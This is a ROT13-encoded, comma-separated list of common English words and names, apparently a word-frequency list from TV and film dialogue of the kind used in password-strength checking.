ur,cresrpgyl,jnez,chyyrq,gjvpr,rnfvre,tbva,qngvat,fhvg,ebznagvp,qehtf,pbzsbegnoyr,svaqf,purpxrq,qvibepr,ortva,bhefryirf,pybfre,ehva,fzvyr,ynhtu,gerng,srne,jung'q,bgurejvfr,rkpvgrq,znvy,uvqvat,fgbyr,cnprl,abgvprq,sverq,rkpryyrag,oevatvat,obggbz,abgr,fhqqra,onguebbz,ubarfgyl,fvat,sbbg,erzvaq,punetrf,jvgarff,svaqvat,gerr,qner,uneqyl,gung'yy,fgrny,fvyyl,pbagnpg,grnpu,fubc,cyhf,pbybary,serfu,gevny,vaivgrq,ebyy,ernpu,qvegl,pubbfr,rzretrapl,qebccrq,ohgg,perqvg,boivbhf,ybpxrq,ybivat,ahgf,nterrq,cehr,tbbqolr,pbaqvgvba,thneq,shpxva,tebj,pnxr,zbbq,penc,pelvat,orybat,cnegare,gevpx,cerffher,qerffrq,gnfgr,arpx,ahefr,envfr,ybgf,pneel,jubrire,qevaxvat,gurl'q,oernxvat,svyr,ybpx,jvar,fcbg,cnlvat,nffhzr,nfyrrc,gheavat,ivxv,orqebbz,fubjre,avxbynf,pnzren,svyy,ernfbaf,sbegl,ovttre,abcr,oerngu,qbpgbef,cnagf,sernx,zbivrf,sbyxf,pernz,jvyq,gehyl,qrfx,pbaivapr,pyvrag,guerj,uhegf,fcraqvat,nafjref,fuveg,punve,ebhtu,qbva,frrf,bhtug,rzcgl,jvaq,njner,qrnyvat,cnpx,gvtug,uhegvat,thrfg,neerfgrq,fnyrz,pbashfrq,fhetrel,rkcrpgvat,qrnpba,hasbeghangryl,tbqqnza,obggyr,orlbaq,jurarire,cbby,bcvavba,fgnegf,wrex,frpergf,snyyvat,arprffnel,oneryl,qnapvat,grfgf,pbcl,pbhfva,nurz,gjryir,grff,fxva,svsgrra,fcrrpu,beqref,pbzcyvpngrq,abjurer,rfpncr,ovttrfg,erfgnhenag,tengrshy,hfhny,ohea,nqqerff,fbzrcynpr,fperj,rireljurer,erterg,tbbqarff,zvfgnxrf,qrgnvyf,erfcbafvovyvgl,fhfcrpg,pbeare,ureb,qhzo,greevsvp,jubb,ubyr,zrzbevrf,b'pybpx,grrgu,ehvarq,ovgr,fgraorpx,yvne,fubjvat,pneqf,qrfcrengr,frnepu,cngurgvp,fcbxr,fpner,znenu,nssbeq,frggyr,fgnlrq,purpxvat,uverq,urnqf,pbaprea,oyrj,nypnmne,punzcntar,pbaarpgvba,gvpxrgf,unccvarff,fnivat,xvffvat,ungrq,crefbanyyl,fhttrfg,cercnerq,bagb,qbjafgnvef,gvpxrg,vg'q,ybbfr,ubyl,qhgl,pbaivaprq,guebjvat,xvffrq,yrtf,ybhq,fngheqnl,onovrf,jurer'q,jneavat,zvenpyr,pneelvat,oyvaq,htyl,fubccvat,ungrf,fvtug,oevqr,pbng,pyrneyl,pryroengr,oevyyvnag,jnagvat,sbeerfgre,yvcf,phfgbql,fperjrq,ohlvat,gbnfg,gubhtugf,ernyvgl,yrkvr,nggvghqr,nqinagntr,tenaqsngure,fnzv,tenaqzn,fbzrqnl,ebbs,zneelvat,cbjreshy,tebja,tenaqzbgure,snxr,zhfg'ir,vqrnf,rkpvgvat,snzvyvne,obzo,obhg,unezbal,fpurqhyr,pncnoyr,cenpgvpnyyl,pbeerpg,pyhr,sbetbggra,nccbvagzrag,qrfreirf,guerng,oybbql,ybaryl,funzr,wnpxrg,ubbx,fpnel,vairfgvtngvba,vaivgr,fubbgvat,yrffba,pevzvany,ivpgvz,shareny,pbafvqrevat,oheavat,fgeratgu,uneqre,fvfgref,chfurq,fubpx,chfuvat,urng,pubpbyngr,zvfrenoyr,pbevagubf,avtugzner,oevatf,mnaqre,penfu,punaprf,fraqvat,erpbtavmr,urnygul,obevat,srrq,ratntrq,urnqrq,gerngrq,xavsr,qent,onqyl,uver,cnvag,cneqba,orunivbe,pybfrg,jnea,tbetrbhf,zvyx,fheivir,raqf,qhzc,erag,erzrzorerq,gunaxftvivat,enva,eriratr,cersre,fcner,cenl,qvfnccrnerq,nfvqr,fgngrzrag,fbzrgvzr,zrng,snagnfgvp,oernguvat,ynhtuvat,fgbbq,nssnve,bhef,qrcraqf,cebgrpgvat,whel,oenir,svatref,zheqrerq,rkcynangvba,cvpxvat,oynu,fgebatre,unaqfbzr,haoryvrinoyr,nalgvzr,funxr,bnxqnyr,jurerire,chyyvat,snpgf,jnvgrq,ybhfl,pvephzfgnaprf,qvfnccbvagrq,jrnx,gehfgrq,yvprafr,abguva,genfu,haqrefgnaqvat,fyvc,fbhaqrq,njnxr,sevraqfuvc,fgbznpu,jrncba,guerngrarq,zlfgrel,irtnf,haqrefgbbq,onfvpnyyl,fjvgpu,senaxyl,purnc,yvsrgvzr,qral,pybpx,tneontr,jul'q,grne,rnef,vaqrrq,punatvat,fvatvat,gval,qrprag,nibvq,zrffrq,svyyrq,gbhpurq,qvfnccrne,rknpg,cvyyf,xvpxrq,unez,sbeghar,cergraqvat,vafhenapr,snapl,qebir,pnerq,orybatf,avtugf,yberynv,yvsg,gvzvat,thnenagrr,purfg,jbxr,ohearq,jngpurq,urnqvat,frysvfu,qevaxf,qbyy,pbzzvggrq,ryringbe,serrmr,abvfr,jnfgvat,prerzbal,hapbzsbegnoyr,fgnevat,svyrf,ovxr,fgerff,crezvffvba,guebja,cbffvovyvgl,obeebj,snohybhf,qbbef,fpernzvat,obar,knaqre,jung'er,zrny,ncbybtl,natre,ubarlzbba,onvy,cnexvat,svkrq,jnfu,fgbyra,frafvgvir,fgrnyvat,cubgb,pubfr,yrgf,pbzsbeg,jbeelvat,cbpxrg,zngrb,oyrrqvat,fubhyqre,vtaber,gnyrag,gvrq,tnentr,qvrf,qrzbaf,qhzcrq,jvgpurf,ehqr,penpx,obgurevat,enqne,fbsg,zrnagvzr,tvzzr,xvaqf,sngr,pbapragengr,guebng,cebz,zrffntrf,vagraq,nfunzrq,fbzrguva,znantr,thvyg,vagreehcg,thgf,gbathr,fubr,onfrzrag,fragrapr,chefr,tynffrf,pnova,havirefr,ercrng,zveebe,jbhaq,geniref,gnyy,ratntrzrag,gurencl,rzbgvbany,wrrm,qrpvfvbaf,fbhc,guevyyrq,fgnxr,purs,zbirf,rkgerzryl,zbzragf,rkcrafvir,pbhagvat,fubgf,xvqanccrq,pyrnavat,fuvsg,cyngr,vzcerffrq,fzryyf,genccrq,nvqna,xabpxrq,punezvat,nggenpgvir,nethr,chgf,juvc,rzoneenffrq,cnpxntr,uvggvat,ohfg,fgnvef,nynez,cher,anvy,areir,vaperqvoyl,jnyxf,qveg,fgnzc,greevoyl,sevraqyl,qnzarq,wbof,fhssrevat,qvfthfgvat,fgbccvat,qryvire,evqvat,urycf,qvfnfgre,onef,pebffrq,genc,gnyxf,rttf,puvpx,guerngravat,fcbxra,vagebqhpr,pbasrffvba,rzoneenffvat,ontf,vzcerffvba,tngr,erchgngvba,cerfragf,pung,fhssre,nethzrag,gnyxva,pebjq,ubzrjbex,pbvapvqrapr,pnapry,cevqr,fbyir,ubcrshyyl,cbhaqf,cvar,zngr,vyyrtny,trarebhf,bhgsvg,znvq,ongu,chapu,sernxrq,orttvat,erpnyy,rawblvat,cercner,jurry,qrsraq,fvtaf,cnvashy,lbhefryirf,znevf,gung'q,fhfcvpvbhf,pbbxvat,ohggba,jnearq,fvkgl,cvgl,lryyvat,njuvyr,pbasvqrapr,bssrevat,cyrnfrq,cnavp,uref,trggva,ershfr,tenaqcn,grfgvsl,pubvprf,pehry,zragny,tragyrzna,pbzn,phggvat,cebgrhf,thrfgf,rkcreg,orarsvg,snprf,whzcrq,gbvyrg,farnx,unyybjrra,cevinpl,fzbxvat,erzvaqf,gjvaf,fjvat,fbyvq,bcgvbaf,pbzzvgzrag,pehfu,nzohynapr,jnyyrg,tnat,ryrira,bcgvba,ynhaqel,nffher,fgnlf,fxvc,snvy,qvfphffvba,pyvavp,orgenlrq,fgvpxvat,oberq,znafvba,fbqn,furevss,fhvgr,unaqyrq,ohfgrq,ybnq,unccvre,fghqlvat,ebznapr,cebprqher,pbzzvg,nffvtazrag,fhvpvqr,zvaqf,fjvz,lryy,yynaivrj,punfvat,cebcre,oryvrirf,uhzbe,ubcrf,ynjlref,tvnag,yngrfg,rfpncrq,cnerag,gevpxf,vafvfg,qebccvat,purre,zrqvpngvba,syrfu,ebhgvar,fnaqjvpu,unaqrq,snyfr,orngvat,jneenag,njshyyl,bqqf,gerngvat,guva,fhttrfgvat,srire,fjrng,fvyrag,pyrire,fjrngre,znyy,funevat,nffhzvat,whqtzrag,tbbqavtug,qvibeprq,fheryl,fgrcf,pbasrff,zngu,yvfgrarq,pbzva,nafjrerq,ihyarenoyr,oyrff,qernzvat,puvc,mreb,cvffrq,angr,xvyyf,grnef,xarrf,puvyy,oenvaf,hahfhny,cnpxrq,qernzrq,pher,ybbxva,tenir,purngvat,oernxf,ybpxre,tvsgf,njxjneq,guhefqnl,wbxvat,ernfbanoyr,qbmra,phefr,dhnegreznvar,zvyyvbaf,qrffreg,ebyyvat,qrgnvy,nyvra,qryvpvbhf,pybfvat,inzcverf,jber,gnvy,frpher,fnynq,zheqrere,fcvg,bssrafr,qhfg,pbafpvrapr,oernq,nafjrevat,ynzr,vaivgngvba,tevrs,fzvyvat,certanapl,cevfbare,qryvirel,thneqf,ivehf,fuevax,serrmvat,jerpx,znffvzb,jver,grpuavpnyyl,oybja,nakvbhf,pnir,ubyvqnlf,pyrnerq,jvfurf,pnevat,pnaqyrf,obhaq,punez,chyfr,whzcvat,wbxrf,obbz,bppnfvba,fvyrapr,abafrafr,sevtugrarq,fyvccrq,qvzren,oybjvat,eryngvbafuvcf,xvqanccvat,fcva,gbby,ebkl,cnpxvat,oynzvat,jenc,bofrffrq,sehvg,gbegher,crefbanyvgl,gurer'yy,snvel,arprffnevyl,friragl,cevag,zbgry,haqrejrne,tenzf,rkunhfgrq,oryvrivat,sernxvat,pnershyyl,genpr,gbhpuvat,zrffvat,erpbirel,vagragvba,pbafrdhraprf,oryg,fnpevsvpr,pbhentr,rawblrq,nggenpgrq,erzbir,grfgvzbal,vagrafr,urny,qrsraqvat,hasnve,eryvrirq,yblny,fybjyl,ohmm,nypbuby,fhecevfrf,cflpuvngevfg,cynva,nggvp,jub'q,havsbez,greevsvrq,pyrnarq,mnpu,guerngra,sryyn,rarzvrf,fngvfsvrq,vzntvangvba,ubbxrq,urnqnpur,sbetrggvat,pbhafrybe,naqvr,npgrq,onqtr,anghenyyl,sebmra,fnxrf,nccebcevngr,gehax,qhaab,pbfghzr,fvkgrra,vzcerffvir,xvpxvat,whax,tenoorq,haqrefgnaqf,qrfpevor,pyvragf,bjaf,nssrpg,jvgarffrf,fgneivat,vafgvapgf,unccvyl,qvfphffvat,qrfreirq,fgenatref,fheirvyynapr,nqzver,dhrfgvbavat,qenttrq,onea,qrrcyl,jenccrq,jnfgrq,grafr,ubcrq,sryynf,ebbzzngr,zbegny,snfpvangvat,fgbcf,neenatrzragf,ntraqn,yvgrenyyl,cebcbfr,ubarfgl,haqrearngu,fnhpr,cebzvfrf,yrpgher,rvtugl,gbea,fubpxrq,onpxhc,qvssreragyl,avargl,qrpx,ovbybtvpny,currof,rnfr,perrc,jnvgerff,gryrcubar,evccrq,envfvat,fpengpu,evatf,cevagf,gurr,nethvat,rcuenz,nfxf,bbcf,qvare,naablvat,gnttreg,fretrnag,oynfg,gbjry,pybja,unovg,perngher,orezhqn,fanc,ernpg,cnenabvq,unaqyvat,rngra,gurencvfg,pbzzrag,fvax,ercbegre,ahefrf,orngf,cevbevgl,vagreehcgvat,jnerubhfr,yblnygl,vafcrpgbe,cyrnfnag,rkphfrf,guerngf,thrffvat,graq,cenlvat,zbgvir,hapbafpvbhf,zlfgrevbhf,haunccl,gbar,fjvgpurq,enccncbeg,fbbxvr,arvtuobe,ybnqrq,fjber,cvff,onynapr,gbff,zvfrel,guvrs,fdhrrmr,ybool,tbn'hyq,trrm,rkrepvfr,sbegu,obbxrq,fnaqohet,cbxre,rvtugrra,q'lbh,ohel,rirelqnl,qvttvat,perrcl,jbaqrerq,yvire,uzzz,zntvpny,svgf,qvfphffrq,zbeny,urycshy,frnepuvat,syrj,qrcerffrq,nvfyr,pevf,nzra,ibjf,arvtuobef,qnea,pragf,neenatr,naahyzrag,hfryrff,nqiragher,erfvfg,sbhegrra,pryroengvat,vapu,qrog,ivbyrag,fnaq,grny'p,pryroengvba,erzvaqrq,cubarf,cncrejbex,rzbgvbaf,fghoobea,cbhaq,grafvba,fgebxr,fgrnql,bireavtug,puvcf,orrs,fhvgf,obkrf,pnffnqvar,pbyyrpg,gentrql,fcbvy,ernyz,jvcr,fhetrba,fgergpu,fgrccrq,arcurj,arng,yvzb,pbasvqrag,crefcrpgvir,pyvzo,chavfuzrag,svarfg,fcevatsvryq,uvag,sheavgher,oynaxrg,gjvfg,cebprrq,sevrf,jbeevrf,avrpr,tybirf,fbnc,fvtangher,qvfnccbvag,penjy,pbaivpgrq,syvc,pbhafry,qbhogf,pevzrf,npphfvat,funxvat,erzrzorevat,unyyjnl,unysjnl,obgurerq,znqnz,tngure,pnzrenf,oynpxznvy,flzcgbzf,ebcr,beqvanel,vzntvarq,pvtnerggr,fhccbegvir,rkcybfvba,genhzn,bhpu,shevbhf,purng,nibvqvat,jurj,guvpx,bbbu,obneqvat,nccebir,hetrag,fuuu,zvfhaqrefgnaqvat,qenjre,cubal,vagresrer,pngpuvat,onetnva,gentvp,erfcbaq,chavfu,cragubhfr,gubh,enpu,buuu,vafhyg,ohtf,orfvqr,orttrq,nofbyhgr,fgevpgyl,fbpxf,frafrf,farnxvat,erjneq,cbyvgr,purpxf,gnyr,culfvpnyyl,vafgehpgvbaf,sbbyrq,oybjf,gnool,ovggre,nqbenoyr,l'nyy,grfgrq,fhttrfgvba,wrjryel,nyvxr,wnpxf,qvfgenpgrq,furygre,yrffbaf,pbafgnoyr,pvephf,nhqvgvba,ghar,fubhyqref,znfx,urycyrff,srrqvat,rkcynvaf,fhpxrq,eboorel,bowrpgvba,orunir,inyhnoyr,funqbjf,pbhegebbz,pbashfvat,gnyragrq,fznegre,zvfgnxra,phfgbzre,ovmneer,fpnevat,zbgureshpxre,nyreg,irppuvb,erireraq,sbbyvfu,pbzcyvzrag,onfgneqf,jbexre,jurrypunve,cebgrpgvir,tragyr,erirefr,cvpavp,xarr,pntr,jvirf,jrqarfqnl,ibvprf,gbrf,fgvax,fpnerf,cbhe,purngrq,fyvqr,ehvavat,svyyvat,rkvg,pbggntr,hcfvqr,cebirf,cnexrq,qvnel,pbzcynvavat,pbasrffrq,cvcr,zreryl,znffntr,pubc,fcvyy,cenlre,orgenl,jnvgre,fpnz,engf,senhq,oehfu,gnoyrf,flzcngul,cvyy,svygul,friragrra,rzcyblrr,oenpryrg,cnlf,snveyl,qrrcre,neevir,genpxvat,fcvgr,furq,erpbzzraq,bhtugn,anaal,zrah,qvrg,pbea,ebfrf,cngpu,qvzr,qrinfgngrq,fhogyr,ohyyrgf,ornaf,cvyr,pbasvez,fgevatf,cnenqr,obeebjrq,gblf,fgenvtugra,fgrnx,cerzbavgvba,cynagrq,ubaberq,rknz,pbairavrag,geniryvat,ynlvat,vafvfgrq,qvfu,nvgbeb,xvaqyl,tenaqfba,qbabe,grzcre,grrantre,cebira,zbguref,qravny,onpxjneqf,grag,fjryy,abba,unccvrfg,qevirf,guvaxva,fcvevgf,cbgvba,ubyrf,srapr,jungfbrire,erurnefny,bireurneq,yrzzr,ubfgntr,orapu,gelva,gnkv,fubir,zbeba,vzcerff,arrqyr,vagryyvtrag,vafgnag,qvfnterr,fgvaxf,evnaan,erpbire,tebbz,trfgher,pbafgnagyl,onegraqre,fhfcrpgf,frnyrq,yrtnyyl,urnef,qerffrf,furrg,cflpuvp,grrantr,xabpxvat,whqtvat,nppvqragnyyl,jnxvat,ehzbe,znaaref,ubzryrff,ubyybj,qrfcrengryl,gncrf,ersreevat,vgrz,trabn,trne,znwrfgl,pevrq,gbaf,fcryyf,vafgvapg,dhbgr,zbgbeplpyr,pbaivapvat,snfuvbarq,nvqf,nppbzcyvfurq,tevc,ohzc,hcfrggvat,arrqvat,vaivfvoyr,sbetvirarff,srqf,pbzcner,obguref,gbbgu,vaivgvat,rnea,pbzcebzvfr,pbpxgnvy,genzc,wnobg,vagvzngr,qvtavgl,qrnyg,fbhyf,vasbezrq,tbqf,qerffvat,pvtnerggrf,nyvfgnve,yrnx,sbaq,pbexl,frqhpr,yvdhbe,svatrecevagf,rapunagzrag,ohggref,fghssrq,fgniebf,rzbgvbanyyl,genafcynag,gvcf,bkltra,avpryl,yhangvp,qevyy,pbzcynva,naabhaprzrag,hasbeghangr,fync,cenlref,cyht,bcraf,bngu,b'arvyy,zhghny,lnpug,erzrzoref,sevrq,rkgenbeqvanel,onvg,jnegba,fjbea,fgner,fnsryl,erhavba,ohefg,zvtug'ir,qvir,nobneq,rkcbfr,ohqqvrf,gehfgvat,obbmr,fjrrc,fber,fphqqre,cebcreyl,cnebyr,qvgpu,pnapryrq,fcrnxf,tybj,jrnef,guvefgl,fxhyy,evatvat,qbez,qvavat,oraq,harkcrpgrq,cnapnxrf,unefu,synggrerq,nuuu,gebhoyrf,svtugf,snibhevgr,rngf,entr,haqrepbire,fcbvyrq,fybnar,fuvar,qrfgeblvat,qryvorengryl,pbafcvenpl,gubhtugshy,fnaqjvpurf,cyngrf,anvyf,zvenpyrf,sevqtr,qenax,pbagenel,orybirq,nyyretvp,jnfurq,fgnyxvat,fbyirq,fnpx,zvffrf,sbetvira,orag,znpvire,vaibyir,qenttvat,pbbxrq,cbvagvat,sbhy,qhyy,orarngu,urryf,snxvat,qrns,fghag,wrnybhfl,ubcryrff,srnef,phgf,fpranevb,arpxynpr,penfurq,npphfr,erfgenvavat,ubzvpvqr,uryvpbcgre,svevat,fnsre,nhpgvba,ivqrbgncr,gber,erfreingvbaf,cbcf,nccrgvgr,jbhaqf,inadhvfu,vebavp,snguref,rkpvgrzrag,nalubj,grnevat,fraqf,encr,ynhturq,oryyl,qrnyre,pbbcrengr,nppbzcyvfu,jnxrf,fcbggrq,fbegf,erfreingvba,nfurf,gnfgrf,fhccbfrqyl,ybsg,vagragvbaf,vagrtevgl,jvfurq,gbjryf,fhfcrpgrq,vairfgvtngvat,vanccebcevngr,yvcfgvpx,ynja,pbzcnffvba,pnsrgrevn,fpnes,cerpvfryl,bofrffvba,ybfrf,yvtugra,vasrpgvba,tenaqqnhtugre,rkcybqr,onypbal,guvf'yy,fclvat,choyvpvgl,qrcraq,penpxrq,pbafpvbhf,nyyl,nofheq,ivpvbhf,vairagrq,sbeovq,qverpgvbaf,qrsraqnag,oner,naabhapr,fperjvat,fnyrfzna,eboorq,yrnc,ynxrivrj,vafnavgl,erirny,cbffvovyvgvrf,xvqanc,tbja,punvef,jvfuvat,frghc,chavfurq,pevzvanyf,ertergf,encrq,dhnegref,ynzc,qragvfg,naljnlf,nabalzbhf,frzrfgre,evfxf,bjrf,yhatf,rkcynvavat,qryvpngr,gevpxrq,rntre,qbbzrq,nqbcgvba,fgno,fvpxarff,fphz,sybngvat,rairybcr,inhyg,fbery,cergraqrq,cbgngbrf,cyrn,cubgbtencu,cnlonpx,zvfhaqrefgbbq,xvqqb,urnyvat,pnfpnqr,pncrfvqr,fgnoorq,erznexnoyr,oeng,cevivyrtr,cnffvbangr,areirf,ynjfhvg,xvqarl,qvfgheorq,pbml,gver,fuvegf,bira,beqrevat,qrynl,evfxl,zbafgref,ubabenoyr,tebhaqrq,pybfrfg,oernxqbja,onyq,nonaqba,fpne,pbyyne,jbeguyrff,fhpxvat,rabezbhf,qvfgheovat,qvfgheo,qvfgenpg,qrnyf,pbapyhfvbaf,ibqxn,qvfurf,penjyvat,oevrspnfr,jvcrq,juvfgyr,fvgf,ebnfg,eragrq,cvtf,syvegvat,qrcbfvg,obggyrf,gbcvp,evbg,bireernpgvat,ybtvpny,ubfgvyr,rzoneenff,pnfhny,ornpba,nzhfvat,nygne,pynhf,fheiviny,fxveg,funir,cbepu,tubfgf,snibef,qebcf,qvmml,puvyv,nqivfr,fgevxrf,eruno,cubgbtencure,crnprshy,yrrel,urniraf,sbeghangryl,sbbyvat,rkcrpgngvbaf,pvtne,jrnxarff,enapu,cenpgvpvat,rknzvar,penarf,oevor,fnvy,cerfpevcgvba,uhfu,sentvyr,sberafvpf,rkcrafr,qehttrq,pbjf,oryyf,ivfvgbe,fhvgpnfr,fbegn,fpna,znagvpber,vafrpher,vzntvavat,uneqrfg,pyrex,jevfg,jung'yy,fgnegref,fvyx,chzc,cnyr,avpre,unhy,syvrf,obbg,guhzo,gurer'q,ubj'er,ryqref,dhvrgyl,chyyf,vqvbgf,renfr,qralvat,naxyr,nzarfvn,npprcgvat,urnegorng,qrinar,pbasebag,zvahf,yrtvgvzngr,svkvat,neebtnag,ghan,fhccre,fyvtugrfg,fvaf,fnlva,erpvcr,cvre,cngreavgl,uhzvyvngvat,trahvar,fanpx,engvbany,zvaqrq,thrffrq,jrqqvatf,ghzbe,uhzvyvngrq,nfcveva,fcenl,cvpxf,rlrq,qebjavat,pbagnpgf,evghny,creshzr,uvevat,ungvat,qbpxf,perngherf,ivfvbaf,gunaxvat,gunaxshy,fbpx,avargrra,sbex,guebjf,grrantref,fgerffrq,fyvpr,ebyyf,cyrnq,ynqqre,xvpxf,qrgrpgvirf,nffherq,gryyva,funyybj,erfcbafvovyvgvrf,ercnl,ubjql,tveysevraqf,qrnqyl,pbzsbegvat,prvyvat,ireqvpg,vafrafvgvir,fcvyyrq,erfcrpgrq,zrffl,vagreehcgrq,unyyvjryy,oybaq,oyrrq,jneqebor,gnxva,zheqref,onpxf,haqrerfgvzngr,whfgvsl,unezyrff,sehfgengrq,sbyq,ramb,pbzzhavpngr,ohttvat,nefba,junpx,fnynel,ehzbef,boyvtngvba,yvxvat,qrnerfg,pbatenghyngr,iratrnapr,enpx,chmmyr,sverf,pbhegrfl,pnyyre,oynzrq,gbcf,dhvm,cerc,phevbfvgl,pvepyrf,oneorphr,fhaalqnyr,fcvaavat,cflpubgvp,pbhtu,npphfngvbaf,erfrag,ynhtuf,serfuzna,rail,qebja,onegyrg,nffrf,fbsn,cbfgre,uvtuarff,qbpx,ncbybtvrf,gurvef,fgng,fgnyy,ernyvmrf,cflpu,zzzz,sbbyf,haqrefgnaqnoyr,gerngf,fhpprrq,fgve,erynkrq,znxva,tengvghqr,snvgushy,npprag,jvggre,jnaqrevat,ybpngr,varivgnoyr,tergry,qrrq,pehfurq,pbagebyyvat,fzryyrq,ebor,tbffvc,tnzoyvat,pbfzrgvpf,nppvqragf,fhecevfvat,fgvss,fvaprer,ehfurq,ersevtrengbe,cercnevat,avtugznerf,zvwb,vtabevat,uhapu,sverjbexf,qebjarq,oenff,juvfcrevat,fbcuvfgvpngrq,yhttntr,uvxr,rkcyber,rzbgvba,penfuvat,pbagnpgrq,pbzcyvpngvbaf,fuvavat,ebyyrq,evtugrbhf,erpbafvqre,tbbql,trrx,sevtugravat,rguvpf,perrcf,pbhegubhfr,pnzcvat,nssrpgvba,fzlgur,unvephg,rffnl,onxrq,ncbybtvmrq,ivor,erfcrpgf,erprvcg,znzv,ungf,qrfgehpgvir,nqber,nqbcg,genpxrq,fubegf,erzvaqvat,qbhtu,perngvbaf,pnobg,oneery,fahpx,fyvtug,ercbegref,cerffvat,zntavsvprag,znqnzr,ynml,tybevbhf,svnaprr,ovgf,ivfvgngvba,fnar,xvaqarff,fubhyqn,erfphrq,znggerff,ybhatr,yvsgrq,vzcbegnagyl,tybir,ragrecevfrf,qvfnccbvagzrag,pbaqb,orvatf,nqzvggvat,lryyrq,jnivat,fcbba,fperrpu,fngvfsnpgvba,ernqf,anvyrq,jbez,gvpx,erfgvat,zneirybhf,shff,pbegynaqg,punfrq,cbpxrgf,yhpxvyl,yvyvgu,svyvat,pbairefngvbaf,pbafvqrengvba,pbafpvbhfarff,jbeyqf,vaabprapr,sberurnq,ntterffvir,genvyre,fynz,dhvggvat,vasbez,qryvtugrq,qnlyvtug,qnaprq,pbasvqragvny,nhagf,jnfuvat,gbffrq,fcrpgen,zneebj,yvarq,vzcylvat,ungerq,tevyy,pbecfr,pyhrf,fbore,bssraqrq,zbethr,vasrpgrq,uhznavgl,qvfgenpgvba,pneg,jverq,ivbyngvba,cebzvfvat,unenffzrag,tyhr,q'natryb,phefrq,oehgny,jneybpxf,jntba,hacyrnfnag,cebivat,cevbevgvrf,zhfga'g,yrnfr,synzr,qvfnccrnenapr,qrcerffvat,guevyy,fvggre,evof,syhfu,rneevatf,qrnqyvar,pbecbeny,pbyyncfrq,hcqngr,fanccrq,fznpx,zryg,svthevat,qryhfvbany,pbhyqn,oheag,graqre,fcrez,ernyvfr,cbex,cbccrq,vagreebtngvba,rfgrrz,pubbfvat,haqb,cerf,cenlrq,cynthr,znavchyngr,vafhygvat,qrgragvba,qryvtugshy,pbssrrubhfr,orgenlny,ncbybtvmvat,nqwhfg,jerpxrq,jbag,juvccrq,evqrf,erzvaqre,zbafvrhe,snvag,onxr,qvfgerff,pbeerpgyl,pbzcynvag,oybpxrq,gbegherq,evfxvat,cbvagyrff,unaqvat,qhzcvat,phcf,nyvov,fgehttyvat,fuval,evfxrq,zhzzl,zvag,ubfr,ubool,sbeghangr,syrvfpuzna,svggvat,phegnva,pbhafryvat,ebqr,chccrg,zbqryvat,zrzb,veerfcbafvoyr,uhzvyvngvba,uvln,sernxva,srybal,pubxr,oynpxznvyvat,nccerpvngrq,gnoybvq,fhfcvpvba,erpbirevat,cyrqtr,cnavpxrq,ahefrel,ybhqre,wrnaf,vairfgvtngbe,ubzrpbzvat,sehfgengvat,ohlf,ohfgvat,ohss,fyrrir,vebal,qbcr,qrpyner,nhgbcfl,jbexva,gbepu,cevpx,yvzo,ulfgrevpny,tbqqnzavg,srgpu,qvzrafvba,pebjqrq,pyvc,pyvzovat,obaqvat,jbnu,gehfgf,artbgvngr,yrguny,vprq,snagnfvrf,qrrqf,ober,onolfvggre,dhrfgvbarq,bhgentrbhf,xvevnxvf,vafhygrq,tehqtr,qevirjnl,qrfregrq,qrsvavgr,orrc,jverf,fhttrfgvbaf,frnepurq,bjrq,yraq,qehaxra,qrznaqvat,pbfgnamn,pbaivpgvba,ohzcrq,jrvtu,gbhpurf,grzcgrq,fubhg,erfbyir,eryngr,cbvfbarq,zrnyf,vaivgngvbaf,unhagrq,obthf,nhgbtencu,nssrpgf,gbyrengr,fgrccvat,fcbagnarbhf,fyrrcf,cebongvba,znaal,svfg,fcrpgnphyne,ubfgntrf,urebva,univa,unovgf,rapbhentvat,pbafhyg,ohetref,oblsevraqf,onvyrq,onttntr,jngpurf,gebhoyrq,gbeghevat,grnfvat,fjrrgrfg,dhnyvgvrf,cbfgcbar,birejuryzrq,znyxbivpu,vzchyfr,pynffl,punetvat,nznmrq,cbyvprzna,ulcbpevgr,uhzvyvngr,uvqrbhf,q'ln,pbfghzrf,oyhssvat,orggvat,orva,orqgvzr,nypbubyvp,irtrgnoyr,genl,fhfcvpvbaf,fcernqvat,fcyraqvq,fuevzc,fubhgvat,cerffrq,abbb,tevrivat,tynqyl,syvat,ryvzvangr,prerny,nnnu,fbabsnovgpu,cnenylmrq,ybggn,ybpxf,thnenagrrq,qhzzl,qrfcvfr,qragny,oevrsvat,oyhss,onggrevrf,junggn,fbhaqvat,freinagf,cerfhzr,unaqjevgvat,snvagrq,qevrq,nyyevtug,npxabjyrqtr,junpxrq,gbkvp,eryvnoyr,dhvpxre,birejuryzvat,yvavat,unenffvat,sngny,raqyrff,qbyyf,pbaivpg,jungpun,hayvxryl,fuhggvat,cbfvgviryl,birepbzr,tbqqnz,rffrapr,qbfr,qvntabfvf,pherq,ohyyl,nubyq,lrneobbx,grzcgvat,furys,cebfrphgvba,cbhevat,cbffrffrq,terrql,jbaqref,gubebhtu,fcvar,engu,cflpuvngevp,zrnavatyrff,ynggr,wnzzrq,vtaberq,svnapr,rivqragyl,pbagrzcg,pbzcebzvfrq,pnaf,jrrxraqf,hetr,gursg,fhvat,fuvczrag,fpvffbef,erfcbaqvat,cebcbfvgvba,abvfrf,zngpuvat,ubezbarf,unvy,tenaqpuvyqera,tragyl,fznfurq,frkhnyyl,fragvzragny,avprfg,znavchyngrq,vagrea,unaqphssf,senzrq,reenaqf,ragregnvavat,pevo,pneevntr,onetr,fcraqf,fyvccvat,frngrq,ehoovat,eryl,erwrpg,erpbzzraqngvba,erpxba,urnqnpurf,sybng,rzoenpr,pbearef,juvavat,fjrngvat,fxvccrq,zbhagvr,zbgvirf,yvfgraf,pevfgbory,pyrnare,purreyrnqre,onyfbz,haarprffnel,fghaavat,fprag,dhnegreznvarf,cbfr,zbagrtn,ybbfra,vasb,ubggrfg,unhag,tenpvbhf,sbetvivat,reenaq,pnxrf,oynzrf,nobegvba,fxrgpu,fuvsgf,cybggvat,crevzrgre,cnyf,zrer,znggrerq,ybavtna,vagresrerapr,rlrjvgarff,raguhfvnfz,qvncref,fgebatrfg,funxra,chapurq,cbegny,pngpurf,onpxlneq,greebevfgf,fnobgntr,betnaf,arrql,phss,pvivyvmngvba,jbbs,jub'yy,cenax,boabkvbhf,zngrf,urerol,tnool,snxrq,pryyne,juvgryvtugre,ibvq,fgenatyr,fbhe,zhssvaf,vagresrevat,qrzbavp,pyrnevat,obhgvdhr,oneevatgba,greenpr,fzbxrq,evtugl,dhnpx,crgrl,cnpg,xabg,xrgpuhc,qvfnccrnevat,pbeql,hcgvtug,gvpxvat,greevslvat,grnfr,fjnzc,frpergyl,erwrpgvba,ersyrpgvba,ernyvmvat,enlf,zragnyyl,znebar,qbhogrq,qrprcgvba,pbaterffzna,purrfl,